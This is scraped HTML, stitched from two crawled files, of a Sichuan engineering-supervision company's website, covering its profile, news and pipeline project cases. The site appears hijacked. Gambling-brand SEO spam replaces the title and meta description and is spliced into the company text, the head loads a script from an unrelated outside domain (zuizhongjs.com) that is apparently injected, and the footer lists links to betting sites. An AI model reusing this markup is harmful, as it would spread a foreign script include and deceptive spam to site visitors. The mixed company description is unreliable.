<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/change_js/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化<span class="fr">2019-12-02</span></a>
</dd>
</dt>
</dl>
<div class="i_qywh_div_r fr">
<div class="productshow">
<div class="scrollcontainer">
<ul>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-70-1.html"><img src="uploadfile/2025/0407/20250407095348628.png"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-69-1.html"><img src="uploadfile/2025/0218/20250218103855104.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 </a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-59-1.html"><img src=""/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-58-1.html"><img src="uploadfile/2021/0128/20210128031514465.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-50-1.html"><img src="uploadfile/2019/1202/20191202113845410.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会</a>
</li>
<li>
<a class="a_img fl" href="/wanboguanwangmanbetx/show-15-49-1.html"><img src="uploadfile/2019/1202/20191202113811716.jpg"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-15-49-1.html">企业文化</a>
</li>
</ul>
</div>
<a class="abtn aleft" href="#left">左移</a>
<a class="abtn aright" href="#right">右移</a>
</div>
<script src="change_js/Xslider.js" type="text/javascript"></script>
<script>
					   $(function(){
						   $(".productshow").Xslider({
							unitdisplayed:1,
							numtoMove:1,
							autoscroll:2000
							
						   });
						})
					</script>
</div>
<div class="clearboth"></div>
</div>
</div>
</div>
</section>
<section class="ui_div i_linkbg">
<div class="ui_div_center i_linkbg">
<div class="i_linkdiv">
<span class="s1 fl" style="width:70px;">友情链接:</span>
<div class="fr" style="width:1100px; height:21px; overflow:hidden;">
<div class="cx_content1" id="demo">
<div id="indemo">
<div id="demo1">
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
<div id="demo2"><!--这个div不能删除 -->
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/cqss/" target="_blank">四川省建设工程质量与安全监督信息网</a>
</div>
<div class="newc">
<a href="http://www.sczb.net/" target="_blank">四川省建设工程招标投标管理总站</a>
</div>
<div class="newc">
<a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" target="_blank">四川省建设工程合同备案管理信息系统</a>
</div>
<div class="newc">
<a href="http://www.sceci.net/" target="_blank">四川省工程造价信息网</a>
</div>
<div class="newc">
<a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" target="_blank">四川省工程建设招标投标协会</a>
</div>
<div class="newc">
<a href="http://www.scjst.gov.cn/index.html" target="_blank">四川省住房和城乡建设厅</a>
</div>
<div class="newc">
<a href="http://www.spprec.com/sczw/" target="_blank">四川省人民政府政务服务和公共资源交易服务中心</a>
</div>
<div class="newc">
<a href="http://www.scwater.gov.cn/" target="_blank">四川水利网</a>
</div>
<div class="newc">
<a href="http://www.sczfcg.com/view/srplatform/portal/index.html" target="_blank">四川政府采购</a>
</div>
<div class="newc">
<a href="http://www.sccin.com.cn/" target="_blank">四川建设网</a>
</div>
</div>
</div>
</div>
<script language="JavaScript" src="change_js/rolling.js"></script>
<!--                               <a href="http://web.scjst.gov.cn/webSite/cqss/" 四川省建设工程质量与安全监督信息网>四川省建设工程质量与安全监督信息网</a>
                          <a href="http://www.sczb.net/" 四川省建设工程招标投标管理总站>四川省建设工程招标投标管理总站</a>
                          <a href="http://www1.scjst.gov.cn:88/NewNJSWeb/index.aspx" 四川省建设工程合同备案管理信息系统>四川省建设工程合同备案管理信息系统</a>
                          <a href="http://www.sceci.net/" 四川省工程造价信息网>四川省工程造价信息网</a>
                          <a href="http://web.scjst.gov.cn/webSite/Invunion/?fcol=217" 四川省工程建设招标投标协会>四川省工程建设招标投标协会</a>
                          <a href="http://www.scjst.gov.cn/index.html" 四川省住房和城乡建设厅>四川省住房和城乡建设厅</a>
                          <a href="http://www.spprec.com/sczw/" 四川省人民政府政务服务和公共资源交易服务中心>四川省人民政府政务服务和公共资源交易服务中心</a>
                          <a href="http://www.scwater.gov.cn/" 四川水利网>四川水利网</a>
                          <a href="http://www.sczfcg.com/view/srplatform/portal/index.html" 四川政府采购>四川政府采购</a>
                          <a href="http://www.sccin.com.cn/" 四川建设网>四川建设网</a>
             -->
</div>
<div class="clearboth"></div>
</div>
</div>
</section>
<!--end content-->
<!--start footer-->
<footer class="ui_div f_bg">
<div class="ui_div_center f_bg">
<div class="f_footer">
<div class="f_footer_l fl">
               安博app登录入口<br/>
<div>联系电话：028—81515502</div>
<div>联系地址：剑南大道1166号美行中心1302室  <a href="http://www.beian.miit.gov.cn/" rel="nofollow" target="_blank">蜀ICP备17030019号</a></div>
</div>
<span class="fr s2">
<img height="111" src="uploadfile/2019/1202/20191202021846703.jpg" width="111"/>
</span>
<div class="clearboth"></div>
</div>
</div>
</footer>
<!--end footer-->
<div class="link">
<a href="http://www.aboutsure.com">九州登录</a> | <a href="http://www.houseksa.com">亚投首页【中国】有限公司</a> | <a href="http://www.naverh.com">mk平台</a> | <a href="http://www.firstdietpillclinics.com">乐鱼网页版登录入口</a> | <a href="http://www.rainforestbuilders.com">球速网页版</a> | <a href="http://www.reviewbuysell.com">大红鹰彩票app（中国）官方入口</a> | <a href="http://www.garganeselaw.com">爱游戏ayx官方登录入口</a> | <a href="http://www.allsystemdisplays.com">胜游足球</a> | <a href="http://www.wordsmithscotland.com">完美官方网页版</a> | 
</div>
</body>
<!--[if IE 6]>
	<script src="//letskillie6.googlecode.com/svn/trunk/2/zh_CN.js"></script>
<![endif]-->
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.l-i-n-k-e-d.com/index.php/tag/photoessay/images/bgmusic.mp3
body_size: 29201
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame
		Remove this if you use the .htaccess -->
<title>安博app登录入口_安博（中国）</title>
<meta content="安博app登录入口,安博（中国）," name="keywords"/>
<meta content="安博app登录入口【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】成立于1992年，2018年在上海交易所主板上市（安博app登录入口），公司主业聚焦5G新基建、智慧城市与云网算力服务，提供算力、存储、云服务和解决方案，是中国移动、中国电信、中国联通、中国铁塔的重要服务商，在国际“一带一路”沿线国家开展5G+储能业务安博（中国）【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】总部位于炎帝神农故里，编钟古乐之乡，中国专用汽车之都湖北省随州市，是集汽车技术研发、汽车制造、汽车改装、汽车零部件、金融、教育、置业投资为一体的多元化集团公司，安博（中国）集团公司总部位于随州市曾都区程力汽车工业园。【综合体育、官方网站、体验平台、安博（中国）注册、最新网址、官网入口、APP下载】现有员工8013人。旗下拥有七家子公司：各子公司向多个行业辐射，涵盖了冶金、电力、物流、房地产、经贸、融资担保、建筑安装、机械修造、矿渣微粉、钢铁制品等领域。集团公司完美地实现了多品种、多领域、跨行业、跨地域的转型升级。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/11/7/ky1.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/images/css/main.css" rel="stylesheet" type="text/css"/>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
<script src="js/modelmain.js" type="text/javascript"></script>
<script src="js/main.js" type="text/javascript"></script>
<link href="/index.php/tag/photoessay/images/bjs/jquery.bxslider.css" rel="stylesheet" type="text/css"/>
<script src="bjs/jquery.bxslider.min.js" type="text/javascript"></script>
<script type="text/javascript"> 
          $(document).ready(function(){
			  var bgWidth=document.documentElement.clientWidth;
            $('#slider1').bxSlider({
				auto : true,
				bgwidth:bgWidth
			}); 
          }); 
        </script>
<!--[if IE]>
		<script src="js/html5.js"></script>
		<![endif]-->
<!--<embed  src="images/bgmusic.mp3" autostart="true" loop="true" hidden="true" style="position:static; left:0px; top:0px;">-->
<audio autoplay="autoplay" height="100" id="audio" width="100">
<source src="images/bgmusic.mp3" type="audio/mp3"/>
<!--<embed height="100" width="100" src="images/bgmusic.mp3" style="position:static; left:0px; top:0px;" />-->
</audio>
<script type="text/javascript">
		function audioAutoPlay(id){
			var audio = document.getElementById(id),
			play = function(){
			audio.play();
			document.removeEventListener("touchstart",play, false);
		};
		audio.play();
		document.addEventListener("WeixinJSBridgeReady", function () {//微信
		play();
		}, false);
		document.addEventListener('YixinJSBridgeReady', function() {//易信
		play();
		}, false);
		document.addEventListener("touchstart",play, false);
		}
		audioAutoPlay('audio');
		</script>
</head>
<body onresize="resize();">
<!-- <div class="loading"><div class="loading-img"><img src="images/logo_f.png" class="" style="width:100%"/></div></div>-->
<!--start header-->
<section id="banner">
<ul id="slider1">
<li>
<a><img src="uploadfile/2019/1212/20191212084111662.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084128189.png"/></a>
</li>
<li>
<a><img src="uploadfile/2019/1212/20191212084141181.png"/></a>
</li>
</ul>
<div class="nav_div">
<a alt="四川豐弘工程項目管理有限公司" class="fl" href="/" title="四川豐弘工程項目管理有限公司">
<img height="62" src="uploadfile/2024/0905/20240905025136162.jpg" width="394"/>
</a>
<ul class="fr nav">
<li>
<a class="nav_a1 active" href="/">安博（中国）</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-1-1.html">关于我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-2-1.html">公司简介</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-6-1.html">员工风采</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="http://www.l-i-n-k-e-d.com">企业资质</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-7-1.html">项目案例</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-8-1.html">化工石油工程</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-9-1.html">市政燃气工程</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-15-1.html">企业文化</a>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-24-1.html">企业招聘</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-26-1.html">招聘信息</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-14-1.html">新闻中心</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-16-1.html">公司动态</a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/list-39-1.html">社会新闻</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<a class="nav_a1" href="/wanboguanwangmanbetx/list-27-1.html">联系我们</a>
<dl>
<dd>
<a href="/wanboguanwangmanbetx/list-28-1.html">公司地址</a>
</dd>
</dl>
<div class="clearboth"></div>
</li>
</ul>
<div class="clearboth"></div>
</div>
</section>
<!--end header-->
<!--start content-->
<section class="ui_div cen_bg">
<div class="ui_div_center cen_bg">
<div class="i_content">
<div class="i_title">
<span class="s1 bigzm fl">公司简介<font>About us</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-2-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_about">
<div class="fl i_about_l">
<div><span style="font-size:16px;">     </span> 安博app登录入口（公司原名：四川丰弘油气工程监理有限公司）成立于2004年5月，是由长期从事石油天然气管道建设工程、市政公用工程和房屋建筑工程、机电安装工程、电力工程的专家和专业技术人员共同组建而成。</div>
公司是从事化工石油工程、市政公用工程（燃气类）、房屋建筑工程、机电安装工程、电力工程建设监理及相关技术咨询服务的专业化监理企业。具有住房和城乡建设部化工石油工程监理甲级；市政公用工程监理甲级；房屋建筑工程监理乙级、机电安装工程乙级、电力工程乙级资质。<br/>
       公司系四川省建设监理协会、成都市建设监理协会和中国建设监理协会石油监理分会会员单位。<br/>
       公司视工程监理质量为生命，以顾客满意为目标，持续改进，稳定发展，具有ISO9001:2000质量体系认证，环境管理体系和职业健康安全管理体系认证证书。<br/>
我公司拥有一个由中石油系统专家、行业权威15人组成的专家委员会，知识结构涵盖了工程咨询和工程监理各个专业。监理跨度不但是施工阶段的监理，从项目策划、可行性研究、工程设计，延伸到竣工决算、项目竣工验收直至移交生产的全过程监理。同时，还在工程监理实践中，筛选、录用并凝聚了一批具有深厚的专业底蕴、丰富的大中型乃至特大型相关行业工程建设监理经验和良好的人格素质的高、中级监理人才，目前，我们拥有各专业高级工程师25人、工程师50余人、其他工程技术人员和管理人员30多人，其中国家注册监理工程师、国家注册造价师、国家一级建造师、国家注册设备师、国家注册安全师等60余人次。中石油监理师、四川省监理从业人员培训合格人员60余人。从事现场监理工作人员全部取得建设部相关部门监理资格培训合格证书。<br/>
公司的服务宗旨是：守法、诚信、公正、科学。公司的质量方针是：坚持科学管理、提供优质服务、承诺终身负责，确保业主满意。公司自成立以来，以其科学、完备的质量保证体系及雄厚的专业技术力量，在川、京、渝、陕、浙、湘、鲁、黔、滇、苏等省开展监理业务。<br/>
        多年来，我公司在化工石油工程方面承担了约千余项工程项目的监理工作，累计监理油气长输管道卖六千余公里，大中型燃气输配站百余座，钻前工程六十项以及CNG、LNG站工程、页岩气工程、大型储油罐工程、石油化工生产装置建设工程等总投资超过百亿元。在市政公用（燃气类）工程方面，城市天然气工程建设监理业务涉及中石油西南油气田分公司所属企业管辖的成渝地区的多个城市以及浙江，陕西省、贵州、云南、山东的部分城市，近年来城市民用天然气入户工程的监理量已超过150万户。<br/>
公司在多年的工程监理过程中凭借良好的企业信誉，丰富的工作经验和认真负责的服务态度取得了建设单位的信任和好评。所监理的工程项目无任何安全事故发生，工程质量均达到合同约定要求。                  </div>
<div class="fr i_about_r">
<link href="/index.php/tag/photoessay/images/posterTvGrid/posterTvGrid.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="posterTvGrid/posterTvGrid.js" type="text/javascript"></script>
<center><div id="posterTvGrid86804"></div></center>
<script type="text/javascript">
                    var posterTvGrid86804 = new posterTvGrid(
                    'posterTvGrid86804',
                    {className: "posterTvGrid"},
                    [
										                    															  {"img":"uploadfile/2024/0905/20240905030432441.jpg","title":"","url":"/show-11-77-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030518881.jpg","title":"","url":"/show-11-78-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030549568.jpg","title":"","url":"/show-11-79-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030625592.jpg","title":"","url":"/show-11-80-1.html"},
																									  {"img":"uploadfile/2024/0905/20240905030708601.jpg","title":"","url":"/show-11-81-1.html"},
																									 {"img":"uploadfile/2024/0905/20240905030836897.jpg","title":"","url":"/show-11-82-1.html"}
															]
                    );
                    </script>
<!--<div id="box_wwwzzjsnet">
                        <pre class="prev">prev</pre>
                        <pre class="next">next</pre>
                        <ul>
                                                      
                        </ul>
                    </div>
                       <script type="text/javascript" src="change_js/js.js"></script>-->
</div>
<div class="clearboth"></div>
</div>
<div class="i_news_title bigzm">
                 新闻中心<font>News</font>
</div>
<div class="i_news_nav">
<a href="javascript:void(0);">公司动态</a>
<a href="javascript:void(0);">社会新闻</a>
</div>
<div class="i_news_c">
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-16-71-1.html"><img height="312" src="uploadfile/2025/0527/20250527115245784.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-16-71-1.html">我公司叶凝绿被授予“2024年度成都建设监理协会优秀联络员”称号</a>
<div class="a_text_c fl">
                         我公司在成都建设监理协会两百余家会员单位中，拥有化工石油与市政工程监理甲级资质。公司设立二十多年来，认真做好委托人的每项工程的监                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-68-1.html">公司举办HSE及工程项目管理技术培训会</a>
<div class="fl div_text">
                              为进一步提升公司项目管理人员的专业能力、管理经验及团队协作能力。2025年2月10日，公司工作会结束后，公司在太阳城宾馆会议室成功举办技术培训会                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">12</div>
<div class="s2 fl">2025-02</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-67-1.html">安博app登录入口召开2025年度工作会，共谋发展新篇章</a>
<div class="fl div_text">
                              为总结过去、展望未来，明确发展方向，安博app登录入口在成都召开2025年度工作会议                           </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">03</div>
<div class="s2 fl">2025-01</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-16-66-1.html">董阳在北京寰球项目中获得2024年度“安全之星”荣誉称号</a>
<div class="fl div_text">
                              安博app登录入口是北京寰球工程有限公司的合作单位，为北京寰球提供技术服务。董阳同志是我公司委派到独山子石化公司塔里木                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<dl class="fl">
<dt>
<a class="fl a_img Amplification" href="/wanboguanwangmanbetx/show-39-54-1.html"><img height="312" src="uploadfile/2019/1202/20191202015216845.jpg" width="466"/></a>
<a class="a_text fl" href="/wanboguanwangmanbetx/show-39-54-1.html">工程监理行业市场需求分析</a>
<div class="a_text_c fl">
                        工程监理按监理阶段可分为设计监理和施工监理。设计监理是在设计阶段对设计项目所进行的监理，其主要目的是确保设计质量和时间等目标满足业                         </div>
<div class="clearboth"></div>
</dt>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-53-1.html">浅谈房屋建筑工程旁站监理作用</a>
<div class="fl div_text">
                             建设部2002年7月颁发的《房屋建筑工程施工旁站监理管理办法》要求于2003年1月1日起施行。其中明确指出:房屋建筑工程施工旁站监理是指监理人                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-52-1.html">民用建筑施工中监理应注意的几个问题</a>
<div class="fl div_text">
                             民用建筑的地基、基础、主体、屋面、楼地面和装饰装修工程是涉及楼房安全性、耐久性、整体性的重点，本文以新科花园３＃住宅楼为例，提出了                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
<dd>
<div class="div">
<div class="div_l fl">
<div class="s1 fl">02</div>
<div class="s2 fl">2019-12</div>
<div class="clearboth"></div>
</div>
<div class="div_r fr">
<a class="fl" href="/wanboguanwangmanbetx/show-39-51-1.html">做好一个工程监理工程必知知识</a>
<div class="fl div_text">
                             竣工验收应符合下列条件1 完成工程设计和合同约定的各项内容、达到竣工标准。2 施工单位在工程完工后，对工程质量进行了全面检查，确认工程                              </div>
<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
</div>
</dd>
</dl>
<div class="clearboth"></div>
</div>
<div class="i_title">
<span class="s1 bigzm fl">项目案例<font>Cases</font></span>
</div>
<div class="i_yjshow">
<div class="multipleColumn" style="margin:0 auto">
<div class="bd">
<div class="ulWrap">
<ul>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-455-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112932105.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   长寿北部新城天然气管网迁改工程                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-454-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112749700.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   天然气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-9-453-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112551487.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   天然气管道工程项目                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-452-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112445883.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   化工石油工程                                  </a>
<div class="clearboth"></div>
</dd>
</dl>
<div class="clearboth"></div>
</li>
<li>
<dl class="fl">
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-451-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112249376.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   燃气输配站                                  </a>
<div class="clearboth"></div>
</dd>
<dd>
<a class="a_img fl Amplification" href="/wanboguanwangmanbetx/show-8-450-1.html">
<img height="210" src="uploadfile/2019/1202/20191202112038711.jpg" width="290"/>
</a>
<a class="a_text fl" href="/index.php/tag/photoessay/images/">
                                   涪陵页岩气输气工程建设                                  </a>
<div class="clearboth"></div>
</dd>
</dl></li></ul>
</div>
</div>
<div class="hd1">
<a class="next"></a>
<ul></ul>
<a class="prev"></a>
<span class="pageState"></span>
</div>
</div>
<script src="change_js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script type="text/javascript">
                        
                           // 多行/多列的滚动解决思路在于：把每次滚动的n个li放到1个ul里面，然后用SuperSlide每次滚动1个ul，相当于每次滚动n个li
                          jQuery(".multipleColumn").slide({titCell:".hd1 ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:1,trigger:"click",scroll:1});
                       </script>
</div>
<div class="i_title">
<span class="s1 bigzm fl">企业文化<font>Company Culture</font></span>
<a class="fr" href="/wanboguanwangmanbetx/list-15-1.html"><img src="images/more.png"/></a>
</div>
<div class="i_qywh_div">
<dl class="i_qywh_div_l fl">
<dt>
<a class="fl a_title fl" href="/wanboguanwangmanbetx/show-15-70-1.html">浅谈夯管施工的技术要点</a>
<div class="a_titletext fl">
                         浅谈夯管施工的技术要点安博app登录入口赵琦【摘要】在管道安装施工的过程中，经常会遇到管道敷设的路线与地面已有的公路、铁                          </div>
<dd>
<a href="/wanboguanwangmanbetx/show-15-69-1.html"> 回顾过往管理困境，探寻工作破局之道 <span class="fr">2025-02-18</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-59-1.html">四川丰弘工程项目管理公司2021年新春贺词<span class="fr">2021-02-24</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-58-1.html">参加华油集团视频会议<span class="fr">2021-01-28</span></a>
</dd>
<dd>
<a href="/wanboguanwangmanbetx/show-15-50-1.html">公司2019年总监工作会<span class="fr">2019-12-02</span></a>
